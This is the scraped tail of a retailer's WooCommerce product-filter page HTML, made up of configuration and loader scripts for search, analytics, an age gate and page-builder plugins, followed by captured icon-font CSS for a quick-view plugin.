<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_field-of-view":"441-ft-1000-yds","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"3e6c211ae3","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"d265d80ee7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_field-of-view":"441-ft-1000-yds","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/field-of-view\/441-ft-1000-yds\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Field of View","441 ft @ 1,000 yds"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496
body_size: 141
content:
@font-face{font-family:sp_wqvp;src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08);src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08#iefix) format('embedded-opentype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.ttf?bhfj08) format('truetype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.woff?bhfj08) format('woff'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.svg?bhfj08#woosq) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" sp_wqvp-icon-"],[class^=sp_wqvp-icon-]{font-family:sp_wqvp!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp_wqvp-icon-1:before{content:"\e923"}.sp_wqvp-icon-2:before{content:"\e92d"}.sp_wqvp-icon-3:before{content:"\e926"}.sp_wqvp-icon-4:before{content:"\e927"}.sp_wqvp-icon-5:before{content:"\e915"}.sp_wqvp-icon-6:before{content:"\e922"}.sp_wqvp-icon-7:before{content:"\e924"}.sp_wqvp-icon-8:before{content:"\e90c"}.sp_wqvp-icon-9:before{content:"\e90f"}.sp_wqvp-icon-10:before{content:"\e906"}.sp_wqvp-icon-11:before{content:"\e907"}.sp_wqvp-icon-12:before{content:"\e908"}.sp_wqvp-icon-13:before{content:"\e909"}.sp_wqvp-icon-14:before{content:"\e90a"}.sp_wqvp-icon-15:before{content:"\e90b"}.sp_wqvp-icon-16:before{content:"\e90d"}.sp_wqvp-icon-17:before{content:"\e90e"}.sp_wqvp-icon-18:before{content:"\e910"}.sp_wqvp-icon-19:before{content:"\e911"}.sp_wqvp-icon-20:before{content:"\e912"}.sp_wqvp-icon-21:before{content:"\e913"}.sp_wqvp-icon-22:before{content:"\e914"}.sp_wqvp-icon-23:before{content:"\e916"}.sp_wqvp-icon-24:before{content:"\e917"}.sp_wqvp-icon-25:before{content:"\e918"}.sp_wqvp-icon-26:before{content:"\e919"}.sp_wqvp-icon-27:before{content:"\e91a"}.sp_wqvp-icon-28:before{content:"\e91b"}.sp_wqvp-icon-29:before{content:"\e91c"}.sp_wqvp-icon-30:before{content:"\e91d"}.sp_wqvp-icon-31:before{content:"\e921"}.sp_wqvp-icon-32:before{content:"\e928"}.sp_wqvp-icon-33:before{content:"\e929"}.sp_wqvp-icon-34:before{content:"\e92a"}.sp_wqvp-icon-35:before{content:"\e92b"}.sp_wqvp-icon-36:before{content:"\e92c"}.sp_wqvp-icon-37:before{content:"\e92f"}.sp_wqvp-icon-38:before{content:"\e91e"}.sp_wqvp-icon-39:before{content:"\e91f"}.sp_wqvp-icon-40:before{content:"\e920"}.sp_wqvp-icon-42:before{content:"\f045"}.sp_wqvp-icon-43:before{content:"\f06e"}.sp_wqvp-icon-44:before{content:"\f08e"}.sp_wqvp-icon-45:before{content:"\f0d0"}.sp_wqvp-icon-46:before{content:"\f24d"}.sp_wqvp-icon-47:before{content:"\f14c"}.sp_wqvp-icon-48:before{content:"\f140"}.sp_wqvp-icon-49:before{content:"\f105"}.sp_wqvp-icon-50:before{content:"\f104"}.sp_wqvp-icon-51:before{content:"\e930"}.sp_wqvp-icon-52:before{content:"\e931"}.sp_wqvp-icon-53:before{content:"\e932"}.sp_wqvp-icon-54:before{content:"\e933"}.sp_wqvp-icon-55:before{content:"\e934"}.sp_wqvp-icon-56:before{content:"\e935"}.sp_wqvp-icon-57:before{content:"\e900"}.sp_wqvp-icon-58:before{content:"\e901"}.sp_wqvp-icon-59:before{content:"\e902"}.sp_wqvp-icon-60:before{content:"\e903"}.sp_wqvp-icon-61:before{content:"\e904"}.sp_wqvp-icon-62:before{content:"\e905"}.sp_wqvp-icon-63:before{content:"\e925"}.sp_wqvp-icon-64:before{content:"\e92e"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496
body_size: -75
content:
